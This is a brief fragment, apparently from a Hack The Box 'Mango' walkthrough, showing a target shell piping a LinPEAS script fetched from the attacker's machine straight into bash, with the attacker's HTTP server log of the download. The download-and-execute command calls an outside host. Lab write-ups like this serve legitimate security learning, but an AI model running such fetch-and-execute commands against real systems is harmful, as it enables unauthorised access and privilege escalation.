 mango@mango:~$ curl -s 10.10.14.40/linpeas.sh | bash
root@Kali:~/hackthebox/mango# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.162 - - [24/Jul/2020 15:37:26] "GET /linpeas.sh HTTP/1.1" 200 -